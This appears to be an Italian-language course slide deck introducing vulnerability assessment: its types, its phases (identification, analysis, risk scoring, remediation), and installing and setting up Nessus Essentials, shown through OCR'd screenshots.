

# vulnerability assessment

Un vulnerability assessment è un esame sistematico dei punti deboli della sicurezza di un sistema informativo. Valuta se il sistema è suscettibile di vulnerabilità note, assegna livelli di gravità a tali vulnerabilità e raccomanda la correzione o la mitigazione, se e quando necessario.



# Tipologia di assessment

Esistono diversi tipi di valutazione della vulnerabilità

- ✓ Host assessment Valutazione dei server critici, che possono essere vulnerabili agli attacchi se non adeguatamente testati o non generati da un'immagine macchina testata.
- ✓ Network and wireless assessment Valutazione delle politiche e delle pratiche per prevenire l'accesso non autorizzato alle reti private o pubbliche e alle risorse accessibili in rete.
- ✓ Database assessment valutazione dei database o dei sistemi di big data alla ricerca di vulnerabilità e configurazioni errate, identificazione di database non sicuri o di ambienti di sviluppo/test non sicuri e classificazione dei dati sensibili nell'infrastruttura di un'organizzazione.
- Application scans identificazione delle vulnerabilità di sicurezza nelle applicazioni web e nel loro codice sorgente mediante scansioni automatiche sul front-end o analisi statica/dinamica del codice sorgente

### Identificazione delle vulnerabilità (test)

 L'obiettivo di questa fase è redigere un elenco completo delle vulnerabilità di un'applicazione. Gli analisti della sicurezza verificano lo stato di sicurezza di applicazioni, server o altri sistemi eseguendo scansioni con strumenti automatici o testandoli e valutandoli manualmente. Gli analisti si basano anche su database di vulnerabilità, annunci di vulnerabilità dei fornitori, sistemi di gestione delle risorse e feed di intelligence sulle minacce per identificare i punti deboli della sicurezza.



copyright Marcantoni Fausto

### Analisi delle vulnerabilità

 L'obiettivo di questa fase è identificare la fonte e la causa principale delle vulnerabilità identificate nella fase uno.Si tratta di identificare i componenti del sistema responsabili di ciascuna vulnerabilità e la causa principale della vulnerabilità. Ad esempio, la causa principale di una vulnerabilità potrebbe essere una vecchia versione di una libreria open source. Questo fornisce un chiaro percorso di rimedio: l'aggiornamento della libreria.



copyright Marcantoni Fausto

### Valutazione del rischio

- L'obiettivo di questa fase è la definizione delle priorità delle vulnerabilità. Gli analisti della sicurezza assegnano un punteggio di gravità a ciascuna vulnerabilità, in base a fattori quali:
  - Quali sistemi sono interessati.
  - Quali dati sono a rischio.
  - Quali funzioni aziendali sono a rischio.
  - Facilità di attacco o compromissione.
  - Gravità di un attacco.
  - Danno potenziale come risultato della vulnerabilità.



copyright Marcantoni Fausto

### Rimedio

- L'obiettivo di questa fase è la chiusura delle lacune di sicurezza. In genere si tratta di uno sforzo congiunto del personale addetto alla sicurezza, dei team di sviluppo e operativi, che determinano il percorso più efficace per la correzione o la mitigazione di ciascuna vulnerabilità. Le fasi specifiche di rimedio possono includere
  - Introduzione di nuove procedure, misure o strumenti di sicurezza.
  - L'aggiornamento di modifiche operative o di configurazione.
  - Sviluppo e implementazione di una patch di vulnerabilità.



copyright Marcantoni Fausto

# vulnerability assessment



### **VULNERABILITY ASSESSMENT vs PENETRATION TEST**

12/10/2023

### https://community.tenable.com/s/



| <u>File M</u> odifica <u>V</u> isualizza <u>C</u> ronologia            | S <u>eg</u> nalibri <u>S</u> trumenti <u>A</u> iuto               |   |            |        | -      |       | × |
|------------------------------------------------------------------------|-------------------------------------------------------------------|---|------------|--------|--------|-------|---|
| O Nessus Essentials ×                                                  | O Home × O Downloads   Tenable®                                   | × | +          |        |        |       |   |
| $\leftarrow \ \rightarrow \ C \ \textcircled{o} \ Q \ \textcircled{b}$ | https://www.tenable.com/downloads?loginAtte                       |   | © <u>⊀</u> | 2 O    | 23     | >>    | ≡ |
| <b>Otenable</b>                                                        | Downloads                                                         |   |            |        | Loc    | jin 🝷 |   |
| Nessus                                                                 | Download Nessus and Nessus Manager.                               | [ | Viev       | w Dowr | nloads |       |   |
| Nessus Agents                                                          | Download Nessus Agents for use with Tenable.io and Nessus Manager |   | View       | v Dowr | loads  |       |   |
| Nessus Network<br>Monitor                                              | Download the Nessus Network Monitor.                              |   | Viev       | v Dowr | loads  | i i   |   |
| Tenable.sc                                                             | Download Tenable.sc                                               |   | Viev       | v Dowr | loads  |       |   |

12/10/2023

| Dow | nloads / Nessus                                                      |                                                                                                    |               |              |              |
|-----|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------|--------------|
| Ne  | Jump to: Release -                                                   |                                                                                                    |               |              |              |
|     | Need an Activation Code?                                             |                                                                                                    |               |              |              |
|     | n order to complete your Nessus installation,<br>Get Activation Code | , you need an activation code if you don't hav                                                         | re one alread | dy.          |              |
| Ne  | ssus - 10.0.1                                                        |                                                                                                    |               | 🖹 View Rele  | ease Notes 🔻 |
|     | • Nessus-10.0.1-Win32.msi                                            | Windows 7, 8, 10 (32-bit)                                                                              | 76.9<br>MB    | Nov 17, 2021 | Checksum     |
|     | Nessus-10.0.1-debian6_amd64.deb                                      | Debian 9, 10 / Kali Linux 1, 2017.3, 2018,<br>2019, 2020 AMD64                                         | 49.9<br>MB    | Nov 17, 2021 | Checksum     |
|     | • Nessus-10.0.1-<br>raspberrypios_armhf.deb                          | Raspberry Pi OS (32-bit)                                                                               | 46.6<br>MB    | Nov 17, 2021 | Checksum     |
|     | • Nessus-10.0.1-x64.msi                                              | Windows Server 2008 R2, Server 2012,<br>Server 2012 R2, 7, 8, 10, Server 2016,<br>Server 2019 (64-bit) | 83 MB         | Nov 17, 2021 | Checksum     |
|     | • Nessus-10.0.1.dmg                                                  | macOS (10.9 - 11.1)                                                                                    | 64.5<br>MB    | Nov 17, 2021 | Checksum     |

12/10/2023

copyright Marcantoni Fausto

# Nessus



# Nessus



# <section-header><section-header><section-header><section-header><section-header><section-header><text><text><list-item><list-item><list-item><list-item>

12/10/2023


### https://localhost:8834/



copyright Marcantoni Fausto

12/10/2023

### Otenable

#### Welcome To Nessus Essentials

Welcome to Nessus Essentials and congratulations on taking action to secure your network! We offer the latest plugins for vulnerability scanning today, helping you identify more vulnerabilities and keep your network protected.

If you're looking for more advanced capabilities, such as live results and configuration checks – as well as the ability to scan unlimited IPs, check out Nessus Professional. To learn more view the <u>Nessus Professional datasheet</u>.

Activating Your Nessus Essentials License Your activation code for Nessus Essentials is:

Download Nessus

This is a one-time code. If you uninstall and then reinstall you will need to register the scanner again and receive another activation code.

After initial installation of Nessus you will be prompted to set up and activate your scanner. For further details on activating your subscription review the <u>installation guide</u>.

copyright Marcantoni Fausto

12/10/2023

| $\frown$     | nessus     |
|--------------|------------|
| $\checkmark$ | Essentials |

#### Create a user account

Create a Nessus administrator user account. Use this username and password to log in to Nessus.

| admin     |      |        |
|-----------|------|--------|
| assword * |      |        |
| •••••     |      |        |
|           | Back | Submit |

# nessus

### Initializing

Please wait while Nessus prepares the files needed to scan your assets.

Downloading plugins...

© 2021 Tenable", Inc



### tanta pazienza

copyright Marcantoni Fausto

12/10/2023

### https://docs.tenable.com/Nessus.htm

#### **Documentation / Nessus**

#### Nessus

#### Requirements

Nessus Scanner Hardware Requirements Nessus Scanner Software Requirements Nessus Agent Hardware Requirements Nessus Agent Software Requirements Licensing Requirements

#### Latest Release Notes

| Version | Release Date |
|---------|--------------|
| 10.0.1  | 2021-11-17   |
| 10.0.0  | 2021-11-01   |
| 8.15.2  | 2021-09-20   |
| 8.15.1  | 2021-08-10   |
| 8.15.0  | 2021-06-15   |
| 8.14.0  | 2021-04-05   |
|         |              |

All release notes

#### User Guides

| Name                     | Formats    |
|--------------------------|------------|
| Nessus 10,0,x User Guide | HTML   PDF |
| Nessus 8,15,x User Guide | HTML   PDF |
| Nessus 8,14,x User Guide | HTML   PDF |

copyright Marcantoni Fausto

12/10/2023

| $\leftarrow \rightarrow$ C $\textcircled{O}$                            | https://localhost:8834/#/sca           | ns/folders/my-scans                                                                                                    | ☆ Q Cerca                                                                                                    | $\bigtriangledown$ | 坐 🔕 🔩      | ④ 🖪 ≡      |
|-------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------|------------|
| Essentials                                                              | Scans Settings                         |                                                                                                    |                                                                                                    |                    | 0 A        | admin 👤    |
| FOLDERS                                                                 | My Scans                               |                                                                                                    |                                                                                                    | Import             | New Folder | • New Scar |
| <ul> <li>My Scans</li> <li>All Scans</li> <li>Trash</li> </ul>          |                                        | This fold                                                                                                    | er is empty. <b>Create a new scan</b> .                                                                                                    |                    |            |            |
| RESOURCES Policies Plugin Rules                                         |                                        |                                                                                                    |                                                                                                    |                    |            |            |
